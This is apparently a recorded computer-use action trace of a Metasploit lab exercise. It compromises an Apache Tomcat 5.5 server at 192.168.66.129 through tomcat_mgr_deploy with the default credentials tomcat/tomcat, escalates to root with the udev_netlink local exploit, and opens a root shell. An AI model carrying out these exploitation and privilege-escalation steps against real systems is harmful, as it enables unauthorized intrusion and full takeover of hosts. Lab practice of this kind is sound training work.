
mouse_move(658, 304)

Step: Load the Apache Tomcat 5.5 default page at 192.168.66.129:8180 in Firefox
type("192.168.66.131/")

type("192.168.66.129:f")

double_click(202, 98)

mouse_move(545, 302)

mouse_move(971, 22)

Step: Load exploit/multi/http/tomcat_mgr_deploy in msfconsole and list its options
type("use")

type("exploi")

type("t/multi/")

type("http/")

type("tomcat_mg")

type("r_deploy")

mouse_move(787, 439)

double_click(649, 434)

mouse_move(768, 560)

type("set Http")

type("Password")

type("tom")

type("cat")

type("Username tomcat")

Step: Set RHOSTS to 192.168.66.129 and RPORT to 8180
key("BackSpace")

key("Return")

type("RPORT")

type("8180")

type("ifconfig")

right_click(65, 243)

Step: Run the exploit, confirm the Meterpreter session runs as tomcat55, and background it
type("run")

type("getuid")

key("Return")

type("clear")

type("background")

mouse_move(635, 562)

Step: Load the exploit/linux/local/udev_netlink module
type("use")

type("exploit/")

type("linux/")

type("local/")

type("udev_netlink")

Step: Set SESSION to 1 and run the udev_netlink exploit
type("set S")

type("ESSION")

type("1")

Step: Confirm session 2 runs as uid 0 and drop into a system shell on the target
type("getuid")

mouse_move(858, 401)

type("shell")

key("Return")

Step: Run id, cd / and ls to list the root filesystem directories as root
type("id")

type("cd /")

type("ls")
